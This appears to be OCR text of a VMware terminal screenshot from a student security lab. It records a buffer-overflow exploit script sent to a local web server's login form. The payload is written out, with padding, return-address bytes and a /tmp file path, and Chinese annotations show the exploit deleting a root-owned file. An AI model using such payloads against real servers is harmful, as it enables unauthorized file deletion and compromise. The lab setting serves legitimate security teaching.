 LM's Ubuntu 64（20.04） - VMware Workstation
Workstation
Ubuntu-Seed
LM's Ubuntu 64（20.04）
LM's Ubuntu(16.04)from Teacher
SEEDUbuntu12.04
活动
终端
6月14日 12：20
英
lm@lm-virtual-machine: ~/Desktop/lab2
最近使
收藏
主目录
桌面
Docu
Down
Music
Pict
Vide
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAA`7\xe9\xf7\xd0N\xdd\xf7\xfc\xcb\xff\xff\x00\x00\x00\x00/tmp/test.txt\x00\r\n\r\nlo
gin_username=lm&login_password=lm&submit_login=Login'
Connecting to 127.0.0.1:80...
Connected, sending request...
Request sent, waiting for reply...
③发动攻击
Exception:
Traceback (most recent call last):
File "./exploit-template.py", line 142, in <module>
resp = send_req(sys.argv[1], int(sys.argv[2]), req)
File "./exploit-template.py", line 121, in send_req
rbuf = sock.recv(1024)
ConnectionResetError: [Errno 104] Connection reset by peer
lm@lm-virtual-machine:~/Desktop/lab2$
lm@lm-virtual-machine: ~/Desktop/lab2
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`7\xe9\xf7\xd0N\xdd\xf7\xfc\xcb\xff\xff\x00\x00\x00\
x00/tmp/test.txt\x00\r\n\r\nlogin_username=lm&login_password=lm&submit_login=Login'
Connecting to 127.0.0.1:80...
Connected, sending request...
Request sent, waiting for reply...
Exception:
Traceback (most recent call last):
File "./exploit-template.py", line 142, in <module>
resp = send_req(sys.argv[1], int(sys.argv[2]), req)
File "./exploit-template.py", line 121, in send_req
rbuf = sock.recv(1024)
ConnectionResetError: [Errno 104] Connection reset by peer
lm@lm-virtual-machine:~/Desktop/lab2$ cat /tmp/test.txt
test
lm@lm-virtual-machine:~/Desktop/lab2$ sudo rm /tmp/test.txt
①删除原本的文件
lm@lm-virtual-machine:~/Desktop/lab2$ cat /tmp/test.txt
cat: /tmp/test.txt: 没有那个文件或目录
lm@lm-virtual-machine:~/Desktop/lab2$ echo "test" >/tmp/test.txt
②非root身份创建测试
文件
lm@lm-virtual-machine:~/Desktop/lab2$ cat /tmp/test.txt
test
lm@lm-virtual-machine:~/Desktop/lab2$ cat /tmp/test.txt
cat: /tmp/test.txt: 没有那个文件或目录
④发现成功删除
lm@lm-virtual-machine:~/Desktop/lab2$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。